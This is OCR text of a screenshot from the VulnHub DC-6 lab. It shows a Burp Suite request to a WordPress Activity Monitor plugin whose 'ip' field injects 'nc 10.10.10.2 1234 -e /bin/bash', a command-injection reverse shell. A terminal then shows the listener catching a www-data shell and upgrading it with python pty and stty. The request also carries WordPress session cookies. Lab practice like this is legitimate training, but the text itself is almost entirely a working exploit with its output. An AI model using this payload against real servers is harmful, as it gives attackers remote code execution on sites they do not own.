 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://wordy HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=
activity_tools HTTP/1.1
2 Host: wordy
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0) Gecko/20100101
Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=act
vity_tools
8 Content-Type: multipart/form-data;
boundary=---------------------------467578362303135124738656 61325
9 Content-Length: 329
10 Origin: http://wordy
11 Connection: close
12 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1669806887%7Cj7qFKdN6pHZIurBjp7IhWckmUVpvOaiQzbC3qtuhDV4%7C6af0e
b68aaeccd559e426340aad72a4094d03b6d99c36a03aaa3ea165011f04;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1669806887%7Cj7qFKdN6pHZIurBjp7IhWckmUVpvOaiQzbC3qtuhDV4%7Cb899a
c982f11329739c0147741d111694cc15b0cfaa4ae72d1314b1cb73e8b8;
wp-settings-3=mfold%3Do; wp-settings-time-3=1669634093
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------46757836230313512473865661325
16 Content-Disposition: form-data; name="ip"
17
18 google.com |nc 10.10.10.2 1234 -e /bin/bash
19 -----------------------------46757836230313512473865661325
20 Content-Disposition: form-data; name="lookup"
21
22 Lookup
23 -----------------------------46757836230313512473865661325--
24
Response
Pretty Raw Hex Render \n
1
INSPECTOR
/bin/bash
/bin/bash 64x22
[a7@Parrot]─[~/Desktop/vulnHub/DC6]
$nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.10] 49688
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-6:/var/www/html/wp-admin$ export TERM-xterm
export TERM-xterm
bash: export: `TERM-xterm': not a valid identifier
www-data@dc-6:/var/www/html/wp-admin$ export TERM=xterm
export TERM=xterm
www-data@dc-6:/var/www/html/wp-admin$ ^Z
[1]+  Stopped                 nc -lnvp 1234
[✗]─[a7@Parrot]─[~/Desktop/vulnHub/DC6]
$stty raw -echo;fg
nc -lnvp 1234
www-data@dc-6:/var/www/html/wp-admin$ clear